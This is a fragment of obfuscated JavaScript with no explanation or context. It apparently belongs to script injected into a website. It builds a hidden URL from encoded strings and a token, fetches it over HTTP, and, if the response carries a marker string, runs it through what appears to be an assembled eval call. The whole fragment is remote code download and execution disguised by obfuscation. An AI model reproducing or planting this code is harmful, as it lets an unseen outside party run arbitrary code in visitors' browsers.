HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};